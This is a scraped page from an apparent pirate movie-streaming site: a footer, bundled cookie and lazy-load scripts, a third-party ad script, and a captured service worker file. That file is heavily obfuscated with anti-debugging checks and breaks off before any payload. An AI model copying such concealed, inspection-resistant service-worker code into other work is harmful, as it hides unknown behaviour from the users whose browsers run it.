data-src=https://img.cdno.my.id/thumb/w_200/h_300/officer-down-16283.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Officer Down"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Officer Down</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div></div></div></div></main><footer class=bg-footer1><div class=container-xxxl><div class="row py-3"><div class="col-12 col-md-6"><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg><p class=py-2><a class=text-primary href=https://ww4.fmovies.co/26/>Fmovies</a> - Free movies online, here you can watch movies online in high quality for free without annoying of advertising, just come and enjoy your movies online. fmovie, fmovies, bmovies</p><small class="font-italic small">Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div><div class="col-12 col-md-6"><div class=row><div class=col><p class="text-uppercase text-white mb-1">Movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/genre/action/ title=Action>Action</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/crime/ title=Crime>Crime</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/action-adventure/ title="Action & Adventure">Action & Adventure</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Country</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/country/united-states/ title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/italy/ title=Italy>Italy</a></li><li><a href=https://ww4.fmovies.co/country/poland/ title=Poland>Poland</a></li><li><a href=https://ww4.fmovies.co/country/spain/ title=Spain>Spain</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Free movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/movies/ title=Movies>Movies</a></li><li><a href=https://ww4.fmovies.co/tv-series/ title=Movies>TV-Series</a></li><li><a href=https://ww4.fmovies.co/top-imdb/ title=Movies>Top IMDb</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Help</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://ww4.fmovies.co/dmca/ title=DMCA>DMCA</a></li></ul></div></div></div></div></div><div class="bg-footer2 text-center py-3">Copyright &copy; 2026 Fmovies.to. All Rights Reserved</div></footer><script>/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/const imgURL="aHR0cHM6Ly9pbWcuY2Ruby5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36401;let srv=2,mid,eps;(()=>{function e(e){for(var t,n,s=1;s<arguments.length;s++){t=arguments[s];for(n in t)e[n]=t[n]}return e}var t,s={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function n(t,s){function o(n,o,i){if(typeof document=="undefined")return;i=e({},s,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,r="";for(a in i){if(!i[a])continue;if(r+="; "+a,i[a]===!0)continue;r+="="+i[a].split(";")[0]}return document.cookie=n+"="+t.write(o,n)+r}function i(e){if(typeof document=="undefined"||arguments.length&&!e)return;for(var n,s,a,r=document.cookie?document.cookie.split("; "):[],o={},i=0;i<r.length;i++){s=r[i].split("="),a=s.slice(1).join("=");try{if(n=decodeURIComponent(s[0]),o[n]=t.read(a,n),e===n)break}catch{}}return e?o[e]:o}return Object.create({set:o,get:i,remove:function(t,n){o(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(t)}})}t=n(s,{path:"/"});function o(){const n=t.get("srv"),e=document.getElementById("mid");n?typeof e!="undefined"&&e!==null&&e.getAttribute("data-mode")==="movie"?srv=2:srv=n:t.set("srv",2,{sameSite:"lax"})}o()})();async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}function addListenerMulti(e,t,n){t.split(" ").forEach(t=>{e.addEventListener(t,function s(){e.removeEventListener(t,s),n.apply(this,arguments)})})}function script(e){const t=document.createElement("script");t.type="text/javascript",t.defer=!0,t.src=atob(e);const n=document.getElementsByTagName("head")[0];n.appendChild(t)}function removeElem(e){const t=document.getElementById(e);typeof t!="undefined"&&t!==null&&t.remove()}function findMovie(e){""!==e.trim()&&(e=e.replace(/(<([^>]+)>)/gi,"").replace(/[`~!@#$%^&*()_|=?;:'",.<>{}[\]\\/]/gi,""),e=e.split(" ").join("+"),window.location.href="/search/?q="+e)}document.addEventListener("DOMContentLoaded",()=>{"serviceWorker"in navigator&&(navigator.serviceWorker.register(atob("L3NlcnZpY2Utd29ya2VyLm1pbi5qcw=="),{scope:"/"}).then(()=>{console.info("Service Worker Registered")},e=>console.error("Service Worker registration failed: ",e)),navigator.serviceWorker.ready.then(()=>{console.info("Service Worker Ready")})),(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/vanilla-lazyload/dist/lazyload.min.js"(e,t){!function(n,s){"object"==typeof e&&"undefined"!=typeof t?t.exports=s():"function"==typeof define&&define.amd?define(s):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=s()}(e,function(){"use strict";const o="undefined"!=typeof window,D=o&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),J=o&&window.devicePixelRatio>1,he={elements_selector:".lazy",container:D||o?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},se=e=>Object.assign({},he,e),te=function(e,t){let n;const s="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(s,{detail:{instance:o}})}catch{n=document.createEvent("CustomEvent"),n.initCustomEvent(s,!1,!1,{instance:o})}window.dispatchEvent(n)},n="src",A="srcset",M="sizes",ee="poster",u="llOriginalAttrs",q="data",S="loading",W="loaded",$="applied",w="error",I="native",P="data-",L="ll-status",e=(e,t)=>e.getAttribute(P+t),d=t=>e(t,L),a=(e,t)=>((e,t,n)=>{const s=P+t;null!==n?e.setAttribute(s,n):e.removeAttribute(s)})(e,L,t),g=e=>a(e,null),O=e=>null===d(e),x=e=>d(e)===I,ge=[S,W,$,w],i=(e,t,n,s)=>{e&&"function"==typeof e&&(void 0===s?void 0===n?e(t):e(t,n):e(t,n,s))},l=(e,t)=>{o&&""!==t&&e.classList.add(t)},t=(e,t)=>{o&&""!==t&&e.classList.remove(t)},z=e=>e.llTempImage,f=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},k=(e,t)=>{e&&(e.loadingCount+=t)},ie=(e,t)=>{e&&(e.toLoadCount=t)},F=e=>{let t=[];for(let n,s=0;n=e.children[s];s+=1)"SOURCE"===n.tagName&&t.push(n);return t},C=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&F(n).forEach(t)},N=(e,t)=>{F(e).forEach(t)},b=[n],R=[n,ee],m=[n,A,M],H=[q],v=e=>!!e[u],B=e=>e[u],V=e=>delete e[u],c=(e,t)=>{if(v(e))return;const n={};t.forEach(t=>{n[t]=e.getAttribute(t)}),e[u]=n},r=(e,t)=>{if(!v(e))return;const n=B(e);t.forEach(t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])})},U=(e,t,n)=>{l(e,t.class_applied),a(e,$),n&&(t.unobserve_completed&&f(e,t),i(t.callback_applied,e,n))},K=(e,t,n)=>{l(e,t.class_loading),a(e,S),n&&(k(n,1),i(t.callback_loading,e,n))},s=(e,t,n)=>{n&&e.setAttribute(t,n)},Y=(t,o)=>{s(t,M,e(t,o.data_sizes)),s(t,A,e(t,o.data_srcset)),s(t,n,e(t,o.data_src))},G={IMG:(e,t)=>{C(e,e=>{c(e,m),Y(e,t)}),c(e,m),Y(e,t)},IFRAME:(t,o)=>{c(t,b),s(t,n,e(t,o.data_src))},VIDEO:(t,o)=>{N(t,t=>{c(t,b),s(t,n,e(t,o.data_src))}),c(t,R),s(t,ee,e(t,o.data_poster)),s(t,n,e(t,o.data_src)),t.load()},OBJECT:(t,n)=>{c(t,H),s(t,q,e(t,n.data_src))}},pe=["IMG","IFRAME","VIDEO","OBJECT"],Q=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||i(e.callback_finish,t)},Z=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},me=(e,t,n)=>{e.removeEventListener(t,n)},y=e=>!!e.llEvLisnrs,j=e=>{if(!y(e))return;const t=e.llEvLisnrs;for(let n in t){const s=t[n];me(e,n,s)}delete e.llEvLisnrs},ne=(e,n,s)=>{(e=>{delete e.llTempImage})(e),k(s,-1),(e=>{e&&(e.toLoadCount-=1)})(s),t(e,n.class_loading),n.unobserve_completed&&f(e,s)},_=(e,t,n)=>{const s=z(e)||e;y(s)||((e,t,n)=>{y(e)||(e.llEvLisnrs={});const s="VIDEO"===e.tagName?"loadeddata":"load";Z(e,s,t),Z(e,"error",n)})(s,o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_loaded),a(t,W),i(n.callback_loaded,t,s),o||Q(n,s)})(0,e,t,n),j(s)},o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_error),a(t,w),i(n.callback_error,t,s),n.restore_on_error&&r(t,m),o||Q(n,s)})(0,e,t,n),j(s)})},E=(t,s,o)=>{(e=>pe.indexOf(e.tagName)>-1)(t)?((e,t,n)=>{_(e,t,n),((e,t,n)=>{const s=G[e.tagName];s&&(s(e,t),K(e,t,n))})(e,t,n)})(t,s,o):((t,s,o)=>{(e=>{e.llTempImage=document.createElement("IMG")})(t),_(t,s,o),(e=>{v(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(t),((t,s,o)=>{const r=e(t,s.data_bg),a=e(t,s.data_bg_hidpi),i=J&&a?a:r;i&&(t.style.backgroundImage=`url("${i}")`,z(t).setAttribute(n,i),K(t,s,o))})(t,s,o),((t,n,s)=>{const a=e(t,n.data_bg_multi),o=e(t,n.data_bg_multi_hidpi),i=J&&o?o:a;i&&(t.style.backgroundImage=i,U(t,n,s))})(t,s,o),((t,n,s)=>{const o=e(t,n.data_bg_set);if(!o)return;let i=o.split("|").map(e=>`image-set(${e})`);t.style.backgroundImage=i.join(),U(t,n,s)})(t,s,o)})(t,s,o)},T=e=>{e.removeAttribute(n),e.removeAttribute(A),e.removeAttribute(M)},ae=e=>{C(e,e=>{r(e,m)}),r(e,m)},de={IMG:ae,IFRAME:e=>{r(e,b)},VIDEO:e=>{N(e,e=>{r(e,b)}),r(e,R),e.load()},OBJECT:e=>{r(e,H)}},ce=(e,n)=>{(e=>{const t=de[e.tagName];t?t(e):(e=>{if(!v(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,n)=>{O(e)||x(e)||(t(e,n.class_entered),t(e,n.class_exited),t(e,n.class_applied),t(e,n.class_loading),t(e,n.class_loaded),t(e,n.class_error))})(e,n),g(e),V(e)},le=["IMG","IFRAME","VIDEO"],re=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=(e,n,s)=>{e.forEach(e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,n,s,o)=>{const r=(e=>ge.indexOf(d(e))>=0)(e);a(e,"entered"),l(e,s.class_entered),t(e,s.class_exited),((e,t,n)=>{t.unobserve_entered&&f(e,n)})(e,s,o),i(s.callback_enter,e,n,o),r||E(e,s,o)})(e.target,e,n,s):((e,n,s,o)=>{O(e)||(l(e,s.class_exited),((e,n,s,o)=>{s.cancel_on_exit&&(e=>d(e)===S)(e)&&"IMG"===e.tagName&&(j(e),(e=>{C(e,e=>{T(e)}),T(e)})(e),ae(e),t(e,s.class_loading),k(o,-1),g(e),i(s.callback_cancel,e,n,o))})(e,n,s,o),i(s.callback_exit,e,n,o))})(e.target,e,n,s))},oe=e=>Array.prototype.slice.call(e),p=e=>e.container.querySelectorAll(e.elements_selector),fe=e=>(e=>d(e)===w)(e),X=(e,t)=>(e=>oe(e).filter(O))(e||p(t)),h=function(e,n){const s=se(e);this._settings=s,this.loadingCount=0,((e,t)=>{re(e)||(t._observer=new IntersectionObserver(n=>{ue(n,e,t)},(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(s,this),((e,n)=>{o&&(n._onlineHandler=()=>{((e,n)=>{var s;(s=p(e),oe(s).filter(fe)).forEach(n=>{t(n,e.class_error),g(n)}),n.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(s,this),this.update(n)};return h.prototype={update:function(e){const n=this._settings,t=X(e,n);var s,o;ie(this,t.length),D?this.loadAll(t):re(n)?((e,t,n)=>{e.forEach(e=>{-1!==le.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),_(e,t,n),((e,t)=>{const n=G[e.tagName];n&&n(e,t)})(e,t),a(e,I)})(e,t,n)}),ie(n,0)})(t,n,this):(o=t,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach(t=>{e.observe(t)})})(s,o))},destroy:function(){this._observer&&this._observer.disconnect(),o&&window.removeEventListener("online",this._onlineHandler),p(this._settings).forEach(e=>{V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;X(e,t).forEach(e=>{f(e,this),E(e,t,this)})},restoreAll:function(){const e=this._settings;p(e).forEach(t=>{ce(t,e)})}},h.load=(e,t)=>{const n=se(t);E(e,n)},h.resetStatus=e=>{g(e)},o&&((e,t)=>{if(t)if(t.length)for(let n,s=0;n=t[s];s+=1)te(e,n);else te(e,t)})(h,window.lazyLoadOptions),h})}}),d=c(l());if(document.querySelector(".lazy")!==null){const e=new d.default({elements_selector:".lazy"});e.update()}})();function e(){script("aHR0cHM6Ly93dzQuZm1vdmllcy5jby9qcy9hcHAtc2luZ2xlLm1pbi4yMzJlYjZmY2VjODg0ZWNjMzM3Yjc3OTdlNjM0Y2E0Mi5qcw==")}addListenerMulti(window,"load",function(){typeof e=="function"&&e(),e=void 0})})</script><script data-cfasync=false src=/sw.js></script><script data-cfasync=false src="//d36zfztxfflmqo.cloudfront.net/?tzfzd=880166"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd8d4650e16344c39b28e80c38222b57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ww4.fmovies.co/sw.js
body_size: 44706
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 